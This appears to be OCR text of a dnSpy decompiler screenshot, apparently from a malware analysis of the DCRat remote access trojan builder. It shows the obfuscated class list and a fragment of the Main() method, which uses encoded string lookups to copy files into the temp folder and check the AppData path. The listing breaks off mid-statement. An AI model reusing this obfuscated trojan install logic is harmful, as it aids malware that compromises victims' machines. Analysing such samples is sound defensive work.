 dnSpy v6.0.5 (64-bit)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Speech (4.0.0.0)
DCRatBuild (0.0.0.0)
DCRatBuild.exe
PE
References
Resources
{} -
<Module> @02000001
<Module>{0BED872B-4DF
<PrivateImplementationD
Base Type and Interfac
Derived Types
.cctor() : void @060011
Main() : void @060011
{} AForge.Video.DirectShow.Pro
{} DCRatBuild.Collections
{} DCRatBuild.Composer
{} DCRatBuild.Configurations
{} DCRatBuild.Dictionaries
{} DCRatBuild.Licensing
{} DCRatBuild.Managers
AccountServerManager @
AnnotationService @0200
CodeServerManager @020
ConsumerInterpreter @02
CreatorServerManager @0
CustomerAuthentication
CustomerServerManager
ExporterServerManager @
GetterServerManager @02
IndexerServerManager @0
ListenerServerManager @
ListObjectListRanges @02
MerchantServerManager
Model @02000005
ObserverServerManager @
RequestContainer @0200
SchemaServerManager @
SpecificationServerManag
StateServerManager @020
SchemaServerManager
277 internal static void Main()
278 {
279 SchemaServerManager.MappingContainerVisitor
mappingContainerVisitor = new
SchemaServerManager.MappingContainerVisitor();
280 string text = ExporterServerManager.InstantiateIndexer
(49486);
281 mappingContainerVisitor._ParserWatcher = true;
282 try
283 {
284 if (Directory.Exists(Assembly.GetExecutingAssembly
().Location.Substring(0, Assembly.GetExecutingAssembly
().Location.LastIndexOf
(ExporterServerManager.InstantiateIndexer(49370)) + 1)
+ ExporterServerManager.InstantiateIndexer(49498)))
285 {
286 if (Directory.Exists(Path.GetTempPath() +
ExporterServerManager.InstantiateIndexer(49512)))
287 {
288 Directory.Delete(Path.GetTempPath() +
ExporterServerManager.InstantiateIndexer(49512));
289 }
290 SchemaServerManager.NewCustomer
(Assembly.GetExecutingAssembly().Location.Substring(0,
Assembly.GetExecutingAssembly().Location.LastIndexOf
(ExporterServerManager.InstantiateIndexer(49370)) + 1)
+ ExporterServerManager.InstantiateIndexer(49498),
Path.GetTempPath() +
ExporterServerManager.InstantiateIndexer(49512));
291 }
292 }
293 catch
294 {
295 }
296 if (mappingContainerVisitor._ParserWatcher)
297 {
298 text = ExporterServerManager.InstantiateIndexer(49528);
299 if (!(Assembly.GetExecutingAssembly().Location.Substring
(0, Assembly.GetExecutingAssembly
().Location.LastIndexOf
(ExporterServerManager.InstantiateIndexer(49370)) +
1) != Environment.GetFolderPath
(Environment.SpecialFolder.ApplicationData) +
ExporterServerManager.InstantiateIndexer(49370)) &&
100 %